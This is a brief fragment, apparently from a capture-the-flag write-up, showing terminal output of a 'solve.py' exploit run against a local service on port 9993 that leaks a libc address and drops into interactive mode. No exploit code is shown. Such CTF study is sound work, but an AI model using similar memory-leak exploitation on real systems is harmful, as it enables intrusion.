 └─$ ./solve.py
[+] Opening connection to 127.0.0.1 on port 9993: Done
Libc leak: 0x7f35bc4c53a0
[*] Switching to interactive mode
Say something:
$